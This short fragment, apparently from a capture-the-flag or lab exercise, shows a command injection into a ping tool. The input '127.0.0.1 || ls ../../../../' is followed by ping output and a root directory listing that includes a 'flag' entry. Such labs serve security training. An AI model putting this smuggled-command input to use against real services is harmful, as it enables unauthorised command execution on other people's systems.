 PING
127.0.0.1 || ls ../../../../
PING
PING 127.0.0.1 (127.0.0.1): 56 data by
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var